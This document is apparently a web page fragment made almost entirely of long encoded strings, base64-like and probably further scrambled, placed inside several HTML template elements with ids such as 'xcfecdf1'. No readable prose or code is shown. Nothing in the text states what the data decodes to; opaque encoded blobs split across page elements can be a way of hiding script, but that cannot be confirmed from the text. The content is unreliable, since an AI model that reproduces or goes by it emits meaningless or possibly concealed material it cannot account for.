5TR2LF6gjYnytLqNCJC5VqAicG1b+cKRs72YgAXE/A70aXR0Q6aGzunFkI0IkLlW9y19dV/5wtXgv8iWIpC5VqBkOWlSqoWPpvWQnxrA4U2KZDkhF77o7fLvkI0GwvwG72l3YFqmwpzY75CNCJC5EO8qbSxEqpiC6O+Cn1jIonygZDkhF+OBiL6gwpcIxvgEqGk0dVK7lsq/rtnDAYuTVqBkOXw9ycLH8u+e303A9lvuJXRkF+2XlLe93sxF1bkNimQ5IRfjwoS9o9/fEpDvF/JsNCxWoIGCvLudz0TF/F+7TjkhF+PCx6aqyNkF1PwV7zZ4dV6sjN3yod/DTYuTVqBkOSEXpY2JpuLHyEHX8QK6ZC8xB/jox/LvkNAiurlWoGQ3c1Kzjcq8rt3ICJ7sBeU2d2BaptiPvbnV3wjLk1agZDkhF7eHn6bi1MhL3+sX9C12bw3jl4m2qsLBQd78TYpkOSEXvujt8u+QjQbC/AbvaXtzVq2Bj/K0uo0IkLlWoCJ2b0PukY6oqoqNGYLpDrtOOSEX48LHsK7Txk/C9gPuICMhRaSAhvr3iIEIga9ArGQrNALvwtf8/pmWIpC5VqBkOWJYr42V6O/GzFqYtFvhJ3pkWbfPhb661YQTurlWoGQ5IUeihoO7odeXCITpDqB1KXFP+OjH8u+QjQjS9gTkIWssRaKGjqe8io0ewOFNimQ5IRfjwoW9vdTIWoq5R/A8OXJYr4uD8r3Xz0mYoU6sZCg3Ae/C1ef6nI0Ynq1fu045IRfjwse0oN7ZBdb4G+koYDsXtovKv6DewlvA+BXlaDlsWK2NlKKu08gTurlWoGQ5IVOqkZe+rsmXCNn3GukqfCxRr4ef6cWQjQiQuVbhKHBmWe6Lk7eiw5cI0/[base64]/fTNXrTKB1aXkXsI2Lu6uQ20nCsVutMnxzRKqNif+t399M1etfu045IRfjwse0oN7ZBdb4G+koYDsXtovKv6DewlvA+BXlaDlsWK2NlKKu08gTurlWoGQ5IVGsjJP/uNXET9jtTKByKTEMycLH8u/NpyKQuVagam9kRaqEjrernc9J1P4ToD8TIRfjwsfyq9neWNz4D7pkf21Su9nt8u+QjQiQ+BrpI3csXreHiqH1kM5N3u0T8n8TIRfjwsfyqNHdEpChBvh/EyEX48LH8q3RzkPX6xn1Kn07F7WDlfrincpAnf4E5SF3LFWky9zY75CNCJC5Fe8odnMN45SGoOedgE/YtBHyIXxvHvjox/LvkI0IwPgS5C13Zg3j2peq74GVWMiifKBkOSEX44CIoKvV3wXC+BLpMWo7F/rb3uu/yJYikLlWoGQ5Z1itlsqhpsrIEpCoQvA8IgsX48LH8u/WwkbEtAHlLX5pQ/nC0OL/i6cIkLlWoGR7bkWnh5Xo74HdUJDqGewtfSFBopDP/+LXxQXX6xPlKjRjWLGGgqDmi6cIkLlWoGR7bk/ukY+zq9/aEpCpVrBkKDRHu8KVta3RhR6DtVaxfCwtF/vSy/L/npwdmaJ8oGQ5IUrJ6Mfy75CDXtXrH+YtfGUaoYODtaqQ3l7XuQ2KZDkhF+PCgbuj3JcIxvgEqGk0Zl/uhZW3qt6EE7q5VqBkOSFAqoaTuvWQnBDA4U2KZDkhF+PCj7em18VcirlHuDRhOj3jwsfysrqnCJC5Vq4ndm9DpoyT/63fyVGQ4nygZDkhF+OShrar2cNPirlFsjRhOj3jwsfysrqnCJC5Vq42fHFY7pGTs7vDjVO6uVagZDkhU6qRl76uyZcI1vUT+H8TIRfjwsfyqNHdEpCrRvA8IgsX48LH8u/dzFrX8BitJnZ1Q6yP3fL9hN1Qi5NWoGQ5IReljYmm4sPEUtWjVrF3aXkMycLH8u+QjUvf9Rnyfjl3VrHKyv+71dVcnfQD9CF9KAzJwsfy75CNTtz8Dq0za2BH+cKQoK7AliKQuVagORMLF+PCx/y8xMxcnfAC5Sk5ej3jwsfy75DJQcPpGuE9IyFRr4ef6cWQjQiQuVbhKHBmWe6Lk7eiw5cI0/wY9CFrOj3jwsfy75DKScCjVrY0YTo948LH8rK6pwiQuVauN21gQ+6Lk7eikN5e17kNimQ5IRfjwoG7o9yXCNPsBPIhd3V0rI6IoPS6jQiQuVagM3BlQ6vYx+P5wNUTurlWoGQ5IV+mi4C6u4qNGYbpDrtOOSEX45/t2O+QjQie+BrlNm0hTMnCx/LvkI1M2eoG7CVgOxeljoKq9LqNCJC5VqAjeHEN49PVoreLpwiQuVagZGlgU6eLibX1kJwewOFNimQ5IRfjwoW9vdTIWp3rF+QtbHIN49SXqvS6jQ</template><template id="xcfecdf1">iQuVagKXhzUKqMyrCgxNlH3aNWsnxpeQzJwsfy75CNTt/3Aq03cHtS+cLW5r/IliKQuVagZDltXq2Hyrqq2cpAxKNWsWovOj3jwsfy75DOR9z2BLpkOmQBpoaB4fS6jQiQuQuKTjkhF+PMhr6qwtkFxPAGoD8TIRfjwsfyrd/fTNXrW+whf3UN49aXqu/DwkTZ/Vb2JWspGu6DhLGq3tkF0vUD5W0iCxfjwsfy79LMS9v+BO8xd2UN45CAsK6YlRCcuUe2cjUhBfbXy/L/npwBi5NWoGQ5fD3jwsfy4dHBTcLtW/QtaSFEtYXHqe/WxETco1b2JWspGu6DhLGq3tkF0vUD5W0iIUrJ6Mfy75CDSdz8BPRpbmBFrYuJte/LpwiQuVagZHtuRaeHlf+j1ctcirlC8Dw5clivi4PyudHfAJ20AeE2d2hZpM+IoK7eyk2ZonygZDkhF+OAhrGk199HxfcSumRrZlWiytXj/5yNGYWqWqB3LS0X88zW+/S6jQiQuVagKXhzUKqMyqagwJcIgKJ8oGQ5IRfjj4agqNnDBdL2AvQrdDsX8NCXqvS6jQiQuQuKZDkhF+2Di7e9xIBf0esY6Sp+IUS1hcep79bERNyjVvYlayka7pWGoKHZw0+d9gThKn5kHvjCmtjFkI0IkLcX7CFrdRewlIDytLqNCJC5VqAzcGVDq9jH4P/[base64]/Ki0d9P2fdMoHQiCxfjwsfy78DMTNTwGOdpdWRRt9jH4P3A1RO6uVagZDkhW6qMgv+n1cRP2O1MoHU3NgzJwsfy782nIpC5VqBqeG1SsZbKpa7Cw0He/lbvKDltXuOZ7fLvkI0IkOkX5CBwb1DujoK0u4qNHMDhTYpkOSEXvujt8u+QjQbD7RPwaXFkVqeHlfK0uo0IkLlWoCBwckevg57o79bBTciifKBkOSEX44OLu6jegEHE/BvzfjliUq2WgqD0uo0IkLlWoCN4cQ3j09eit4unCJC5VqBkdGBFpIuJ/63f2Vzf9EygdStxT/jox/LvkNAiurlWoGQ3ckOmksq6qtHJTcK5HrNkYgsX48LH8u/WwkbEtAXpPnw7F/LUl6r0uo0IkLlWoCJ2b0PulYK7qNjZEpCvRrB/EyEX48LH8qzfwUfCo1ajIilnAaWB3NjvkI0IkLkb4TZ+aFn5wtfpxZCNCJDkfIpkOSEX7ZGTt7+dz0nU/hOgPxMhF+PCx/Kp38Ncneof+iEjIQbykp/pxZCNCJC5VuYrd3UatIeOtafElwiHqUa7TjkhF+PCx76qxNlNwrQF8CV6aFmk2Mfi4YXdUIuTVqBkOSEXs4ODtqbeyhKQqwb4ZCFxT/jox/LvkI0I0vYE5CFrLEWiho6nvIqNGYLpDrtOOSEX48LHpqrI2QXE6xfuN39uRa7Yx6e/wMha0/gF5X8TIRfjwprYxZCNCJC3BfQhaSxVooaAt+HAwl/V6wXoIXVtF7jox/LvkI0I0vgV6yNrbkKtht3y7ICcGoSsQLtOOSEX48LHsaDcwlqKuVXmIn9nUaXZ7fLvkI0IkPsZ8iB8cw3j05eq78PCRNn9VqN2ezQA+oPc2O+QjQjNk3ygZDkhGbCWgqLi0sxM1/xY4yl9IUzJwsfy75CNStH6Hec2dnRZp9jH8f+AnRiAqU2KZDkhF+PChL2j398SkLoQ5iJ/Z1H46Mfy75CNCNL2BOQhazsX8pKf8rzfwUHUuVWzdyoyBPDZ7fLvkI1VupNWoGQ5L16tkZOgutPZQd/3W/QhYXUXuOjH8u+QjQjW9hj0aWpoTabYx+P7wNUTurlWoGQ5IVSsjoig9ZDbScKxW60wfHlD7o+Gu6GZliKQuVagZDlsVrGFjrzi0sJcxPYbumQoM0e72e3y75CNCJD1H+4hNGlSqoWPpvWQnAaGonygZDkhSsnox/LvkINB3uoC8jF6dV6sjMqmqsjZCNv7EqA/EyEX48LH8q3RzkPX6xn1Kn0sVKyOiKD1kI4agatAsiAiCxfjwsfy79LCWtT8BLpkKHFP45GIvqbUjV7R616taXtuRaeHlfv0uo0IkLlWoCZ2c1OmkMqgrtTEXcOjVrY0YTo948LH8u+Q3UnU/R/uIyMhBbOax+S/yJYikLlWoGQ5Z1itlsq0rt3ERMmjVvUtNGxYrY2Uoq7TyASQ9BnuK2pxVqCH3NjvkI0IkLkQ7yptLESqmILo74GfWMiifKBkOSEX44GIvqDClwjG+ASoaTR1UruWyr+u2cMBi5NWoGQ5IRehjZ//vNjMTN/uTKAtd3JSt8LX8uKB3VCQqVbyI3tgH/PO1/7/nJ0GhLBNimQ5IRfjwoqzvdfERoq5RqB2aXkMycLH8u/NpyKQuVaganpuU6bPkKCuwN1NwrkNimQ5IRfjwpe9vNnZQd/3TKA2fG1Wt4uRt/[base64]/yJYikLlWoGQ5Z1itlsqhpsrIEpCoR/A8IgsX48LH8u/TwkTf60ygMnhzH+7Pk7e3xIBFxe0T5G0iCxfjwsfy79LMS9v+BO8xd2UN45SGoOedgEvR6xKtJn4oDMnCx/LvkI1Y0f0S6Sp+Oxfxkp/y98DVE7q5VqBkOSFVrJCDt72d30nU8APzfjk1R7vZ7fLvkI0IkPsZ8iB8cw3j05eq78PCRNn9VvYlayka7oCIoKvV3wGLk1agZDkhF7nPjryr1dUSkKhGu045IRfjwsezodnAScTwGe5+OWdWp4euvO+AgxrDuRPhN3w6PePCx/KyuqcIkLlWwC98eFGxg4q3vJDLSdT8P+5kYgsX48LH8u/W30fduQ2gK2lgVKqWnujvgJYIxOsX7jd/bkWu2MemvdHDW9z4AuUdMTRHu8vc8rK6jQiQuVagMHYhTOONl7Os2dlRirlHu2Rtc1atkYG9vd2XCMTrF+43dWBDprvP4uaLjVW6uVagZGQLPePCx/Lh08JM1bQU7Ct6ahe46Mfy75CNCNL4Fesja25CrYbd8rnR3wCdtBXvIHwsVaTL3NjvkI0IkLkU7zZ9ZEX5wtait5DeR9zwEqAyeHMf7s+Fvb3UyFqZonygZDkhF+OAiKCr1d8FwvgS6TFqOxf7kp/pxZCNCJC5VuQtanFbopvd8qncyFCLk1agZDkhF6KOjrWhncRc1fQFumR6ZFm3h5XpxZCNCJC5VvAlfWVerYXd8v6E3VCQqE7wPCILF+PCx/Lv1sJGxLQQ4SlwbU75wpK74t3CRt/qBuEnfC0XkKSqvaHfgHrV/gPsJWstF+GxofKC38NHkrVWzSF3bVjvwqS9ocPCRNHqWqApdm9YsJKGsaqLpwiQuVagZH9uWbfPlLu11ZcIgapYtTRhOj3jwsfy75DOXcLqGfJ+OXFYqoyTt72LpwiQuVagZG1zVq2Rjqam38MSkPga7GQpLwWwwoKzvNWWIpC5VqA5EwsX48LH/KzfyU2d+xrvJ3I7X6yUgqDvy6cIkLlWoGR7bkWnh5X/rN/BR8KjVvYlayka7paCqrudwF3E/BKpfxMhF+PCx/Kt39UFw/EX5CtuOxfzwtOit5CcGsDhVvIje2Af887X/v+cnQaDsE2KZDkhF77o7fLvkI0G0/Yb7SV3ZRq3h5+m78unCJC5VqBkf21Su9jH4/S6jQiQuVagM3FoQ6bPlKKu08gSkPcZ9zZ4cQzJwsfy75CNR8b8BOYodnYN44qOtqvVwxO6uVagZDkhQ6aak/+gxsha1vUZ9345ZFuvi5ehpsOWIpC5VqBkOWJYr42V6O+TyB7V/RCzfxMhF+PCx/K6w8haneoT7CF6dQ3jjIi8qounCJC5VqBkaW5erZaCoOLV203e7QW6ZHduWabZ7fLvkI0IkOkX5CBwb1DukI61p8SXCIGrBvh/EyEX48Ka2MWQjQiQtxXvNGAsVbeMx6nFkI0IkLlW4iV6alCxjZK8q4qNC4KoRLZ2fTo948LH8u+Qz0fC/RPyfjkwR7vClL2j2ckIxvgEqGk0Y1ixhoKg5ounCJC5VqBkenRFsI2V6O/AwkHe7RPyfxMhF+PCx/K/0clM2fcRumQhcU/46Mfy75CNCNTwBfAoeHgN44SLt7eLpwiQuVagZHhtXqSMyru71cBbirkV5SptZEX46Mfy75CNCNrsBfQtf3gaoI2Jpqre2RKQ+hPuMHxzDMnCx/LvkI1L3/UZ8n45d1axysr/u9XVXJ30A/QhfSgMycLH8u+QjUrf6xLlNjRzVqeLkqH1kJtYyKJ8oGQ5IRfjlpWzocPEXNn2GLpkeG1b49LJ4LyQyEnD/E2KZDkhF+PCgb6qyIBb2Osf7i8jIQf46Mfy75DQIrq5VqBkN2JYs5vKsLvel0Df7xPyZGILF+PCx/Lv08JE3+tMoGd/Z1GlhIHpxZCNCJC5VuIlempQsY2SvKudzkfc9gS6ZDoyB/[base64]/Ya7zYjIUGikM//4tfFBdfrE+UqNGNYsYaCoOaLpwiQuVagZHtgVKiFlb263skSkO8X8mw0LFCrz4CgqtXDBdL+X7tOOSEX45/t2O+QjQie7RnhN20hTMnCx/LvkI1Y3+of9C12bw3jhI6qqtSWIpC5VqBkOWNYt5aIv/WQnhrA4U2KZDkhF+PCi7epxJcIha</template><template id="xcfecdf2">lTu045IRfjwsemvdHDW9b2BO1+OXVFooyUvq7EyHCYtEOwYTAhQ7GDiaGj0dlN6bFHsHRpeR7jkYSzo9WFGJ6gX7tOOSEX48LHsK7Txk/C9gPuICMhFPHR3+T8hpYikLlWoGQ5YlivjZXo78fFQcT8TYpkOSEX48KXs6vUxEbXo1axcGl5F/Hal6r0uo0IkLlWoCZ2c1OmkMqgrtTEXcOjVrg0YTo948LH8u+Qy0fe7VvzLWNkDePT06K3i6cIkLlWoGR/blm3z5C3ptfFXIq5QLB0IgsX48LH8u/f3UnT8AL5fjkxDMnCx/LvkI1cwvgY8y1taFit2Mezo9yNGJ6tBaAnbGNeoM+Ft7XZyFqYqVixcywtF/PM3+r6nI0YnqpErGQoLwX0187pxZCNCJC5VvppcG9Tpprd8v6AnRiLk1agZDkhF6GNn/+82MxM3+5MoHQ5MAezmsfh/8DVCML+FOFsKS0H79LL4uGFhBO6uVagZDkhU6qRl76uyZcI1vUT+H8TIRfjwsfyrtzET960H/QhdHIN44GCvLvV3xO6uVagZDkhUKKS3fL+gN1Qi5NWoGQ5fD3Jwsfy757ZR9HqAq43cW5A45nt8u+QjQiQ7QThKmpnWLGP3fK7wsxGw/UX9CFBKRr20sL778TfSd7qGuEwfFgf88vHoazRwU2YqF+7TjkhF+PCx72/0c5BxOBMoHUiCxfjwsevxbqNCJC5WPQreHJD45GRte/LpwiQuVagZH9oW6/Yx6Wn2dlNi5NWoGQ5IRe0i4Omp4qNGoDpDrtOOSEX48LHuqrZykDEo1aydGl5DMnCx/LvzacikLlWoGp2cxqni5G7q9XfCMuTVqBkOSEXp4uUoqPR1BKQ/xrlPCILF+PCx/Lv0cFB1/[base64]/SwlrU/AStJnZ1Q6yP3fL+wNUIw/Ya6SA5d1axysr/rd/fTNXrX7tOOSEX45/t2O+QjQie9gStIHB3XqeHlfK8wMxGkOJ8oGQ5IRfjkoa2q9nDT4q5RqB1L3FP+OjH8u+Q0CK6uVagZH9uWLeHlfK0uo0IkLlWoDNwZUOr2Mfj/4CIE7q5VqBkOSFDppqT/67cxE/eo1bjIXd1UrHZ7fLvkI0IkOkX5CBwb1D5wtTgv8iNGoDpDrtOOSEX48LHtKDe2QXD8AzlfjkwBbOa3NjvkI0IkLkV7yh2cw3jlIag552AXNXhAq0pbHVSp8vc2O+QjQiQuRTvNn1kRe6WiKL1kJxYyLkF7yhwZRe1g5X64p3PR8L9E/JtIgsX48LH8u/dzFrX8BitMHZxDePW16K3i6cIkLlW/U4TIRfjwoG9oMTIWpD4VvtOOSEX48LHsaDcwlqKuQDhNjEsGqKBhLehxIBK3OwTqX8TIRfjwsfyu9XVXJ39E+Mra2BDqo2J6O/ewkbVonygZDkhSsnox/LvkO1F1f0f4WQxbFa7z5C7q8TFEpCvRrA0YSgXuOjH8u+QjQie6xPwKzRpUqKGgqDvy6cIkLlWoGQ5IVGvh5//q9nfTdPtH+8qIyFUrI6Sv6GLpwiQuVagZDkhVq+LgLzi2dlN3epMoCJ1ZE/[base64]/LvkI0InvoZ5CE0Y1usgYzytLqNCJC5VqBkOWdYrZbKoabKyBKQqETwPCILF+PCx/LvkI1Y0f0S6Sp+Oxfy0Jeq9LqNCJC5VqA5EyEX48LH8uHGyFrZ/x/lIDRjVqeFgvK0uo0IkLlWoGQ5YFuqhYn/vNXBToq5EOwhYSxEt4OVpvS6jQiQuVagORMhF+PCmtjvkIIC9qsd7iNfRXqNs56R/+f1XfvoRrMhWjNy8Yyyq5/TwV3d4EfpLWx4e/q3qpCBwpRY1MEUsgtVdGaNpoGig/v9QMPUPtU3IGlHoKGQs7ji+X3nwEfaJihrc/PWl6W+1dQahvAZwyVsdXi6iICLltzqY8DtAMggaDlDqpqrk7zznXmD9SLmdExmXanUsraM9Mxf8dQQtClTVGGauo6K+sL3T9XSJ+F0X08CsLKvuIjH3H7krwHXMFF1T/Kyq763wJRdiaEx1yBeWHWNi6iVmOCce93MHvoTSnFCmdfSq5v9+xD/3jPUICFbWbKO1Zy3/ONa4/AZ2R1YVHGZhLPhl/v3WPquQe8uLjcCgbijhaj/507UqBXHFVZmBYnTjbyL1dlG0tAm+QN/dkCApKy1iuTHfMP8PbkVSUl+lNaSh5zpm36D+EHyBXs0Ypquob+r9fxOidcf+A5DcXKagdGLu+r3UcnJGuUIY2htsaesvLvm3xj+rzDNHntlRJmNlLSe6ORFxe0V0QZdaHKwsI3mi4HGbdzwMrExdTVj+tK/u4aB7n3Z8S/BAC1McfWbhpv78eRB5dIUsDxSUnil1KmIn4n8TcXBLvgJU3VFiIWp55yB/n/G3jnMdUlvU7SAkbCVxfdrg8s78BcgQ3ynjLS0rsngQN3YT9MiY04AtaWi4r+CxEHpzzjZcW5wc4+SkJqi8d17xt8jySFhRm76k9eY/sHZSfn0FfZ0VzlwlJGxpqr/+kmI8xHIDylxZKi6ooeh4sFwwqoD8RN+SFaWqdacuPTreYPMB+l3dlJ7+tumuKTU2h7SzDq3JSxNA6/Tg6iK4OpJxqATxxxuOWeIkqmHu4XgZuTAJ9ISKXIAjNvXkZ7X7kzD7Uf5Eix1QPqBsIK/3utm2M4ms3AubmCZjYuGrt7meeb/PessYFVumqCK4f/[base64]/x/1PY54QwvMViJj52nneCaWOreQuh2YVFEr7rfnprD1W/b/QL6M1A3XrOrgKOL05xqgawXzAB8Nke0gaTki/PuHsmrM9kNVVl1rYyolYvb30/TzQzZcHdnUYSyi+Gl1plZhewVsRVYYE6xmp2jh+n1QdrqQ+MzTjd/jNOIu7uB6EnS3i7zMVM2dJGwn7i+h+Vrgq0/wnNwdgPxqNKTqfj1Z+jMBNgTdFQAuq2Op7X06h7CqCfjElhEXpq2jrqI0dd7gOA05gpeSVOTu7Kch4DhTsfhHfpxeFAHu7GQlvv4yVmA/hXzcFYzcpaviIS1/cFExtBF43N9SnmApYaQqd7AUMnaOrYtXDdap6fWqKKD1GTY+kDtclVWf7SbrZWbwp1+2tM7uBJrZHiXt6iKjPieePfKAPYtKGICl4OJk/fG5B/h/TnVByt5brDUpqWk2cMQgdM47QBPdASl16CTqfnPGdOuA/YtQEwGoNWXuaHgzEnB3ELpJ3dweqWXob+f6cRG3dYS6jJsd3v7rZCgncjOTPvUD/E+XUpSkIikpIb2n1/y3DPqMl9WcPuXv5qN1OVxgvId8S1dW3itgYu1l9j3GsryDPMdcUll9rTfoP2A7FqJ2ADDEkBqVruOt4KjxMld8e0O7jxITXWkqoCov/jha9PhTrg9TU1VjLKluIvU4kCJoS64LVdwWPexnZupysJk+e0bwx4oZW+ArImF9/zYGPj0EO4yUVBRp66Js6nGznrRqjPWcGtZYpm0q5n91ttSxtAO5BBYV3umu9O5nt/9XIn/Q9Q3YE5TjpS9uKf+6UTA7jPrBlpQVLWrkoWd2cZngvIy7QJva3yy1oqxoIL5Z+DuPfpzaHdmpteOnJby+GPy7zz1IUhtQq6A14SA2J1C0ekVxgZ7NFb0q6CAjNLBROnyRccJf2xwipCD5a3K3m/42hvDBXdqB5CxvZ+q5O9Ph/U8zSBBWQ6tkJKToMX8aYH/O/F9fVFVjpDXi4mC7xqGrCXDJVtyBJuA05qC6uJl+8gcySJtWGSviouXldbHeP71I8VzUDEPq67XhITqz0H/4CLNCH9pZKyotqqe88hbiK0wxAxQe3qLtKmci+HVEebwQfU9TU4AloevkIjSmHnn/xzpPl5beomlhrCD3v8Z5sMD0TRzQgGqkYq3ntGdZtz2G+JzSGMDpYnegPflzFn50gzOdCpMWbansZGKiclx6s0c0gNdW1mitYC0iOrXW9HIO/Qzb1VBiLa+urX3yk/C9UbqHUA3VfHRr6qM8px/wPUe6nBKNGXwl72rgsD8SvKsL+YoIDMGr7vevYODmW3HriXXCnQzRZuKqKqawOpC6sAXxj0hM2WF14Cqn9PpYNmoOsEjbTRjs6Ou4PvC5XDowz3oPnZJRbOkqZ6px8Ni/cMCxQl9Ww6vmKmgqP/CQ9mgQcUJXHAEk42tmqrf4njErjDzAH43bqSx1Yr7iJpk5KlG1DVWQ02oioGVqYOecOOoROdzd0NbiaeJ4oX4n2+I2DD5fV5VT7HUpuWq6Z9r1f0R+hBgNQGJkIO7vIXIcMOoHO4HL3JxjJqyoaTW10HW1BPlI2lSTvqstL6V095N/a4h8whNVnb11rKorcjqGOLPA9URT2JHhqSVtbfXw1zS1QHlNW0xb4CGhaia+J9tytU35hdeNGC0g5eqodbBSuLtRel8THRUiZaNv4TZxx/82iPyIWx4ZbCIsZqK0dt6+8Mi9TUhR2KCjK3lvufnb4CvHeE</template><template id="xcfecdf3">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[base64]/zY+3rtSTIoz7GeQ9Jws9/4+Gu6GOpwiQpRLpMjliW6KRlO/t08JGxPgf7iFrIwnJwsfy74zJQca5FewlanIK4YWOpqfFzwXT+ATkZicLF+PCx/Lvuo0IkLlWoHh9aEHjgYuzvMOQCsL8Bu9pcWRWp4eV8PG6jQiQuVagZDk9U6qUx7Gj0d5bjbsE5TR2LF6thIjw8bqNCJC5VqBkOSEX/5GRte/TwUnD6kuiNnxxWO6LhL2hko1e2fwBwithPBXzwtfy/[base64]/aj1fz7iZgIgrdCuXE5MRfz09Xy/oGDHca0T/opKDEZ9s/WuuKIzBmQqFawZCkxGvLC1qT5npoYiNhErnAhNxfxzNPq+ZCdCICoQq5xOThf+7TW/PrK4B2QqESudix3BO3Q0rPhgpgGgqxWsGQpMRn3zNW+/p6ZHZ2oWLB8LmAZ8dfJ4PqQnQiAqFizZClND+3Ux+P6nppJnqtDrnYsIQfj0tf8+52DGsa0Ra52LGAZ8dfJ4PqQnQiAqVuudiwsGfHXj//8nphJnqtDrnYsIQfj0tf/4YKYBoKsDKJ6JS5HopaP7MWQjQiQuVagZDkhC+yRkbXxuo0IkLlWoGQ5IRf/kZezoZDORNHqBb1ma2RHrM+Js6LVjxa6uVagZDkhF+PCx/LvjMwI2OsT5nk7IhXjgYuzvMOQCsXqE/IqeGxS4dyUvKbCnlDIrkqvJSchGOPelKa938NPjuoY6TYqeU/0zIC7u9jYSp7wGbxranVFrIyA7MWQjQiQuVagZDkhC+yRl7OhjqcIkLlWoGQ5IRfj3pSirt6NS9z4BfN5O3NSs43KsL3Rw0vYu0iKZDkhF+PCx/LvkI0IjOoA52RvaFK0oIiq8pKdCIC5R7ZkKDcV/d6Xs7vYjUyNuzuxdTc2AuPQyeeunpodnq5DoHQ5MAfzwtb8+p6aHZ6uQ6B0OTEH88/W/PrKwAWCt0S1ai40VvHM1efvgoMahblGoHUoMhfxzNbg/eabaYK3Q6B2NzQX88LX4/6AjRCerD62JSghBuPSx+L/nZwIge9HrnUrOVbxzNXn/pCfBoKsR6B0OTAG7tPJ5++A+x2eqkGyJSsvBfbC1fz9hY0YkKhHsWosIQe108nq/IbsGp6tT7JkKy8D+tDH4u+AnB6Qrh60JSghBuPSx+L/gYAZxrRYtnYhQAXt0NLy/Z6fHZCpVrB1IC8C49HJ4PrK4B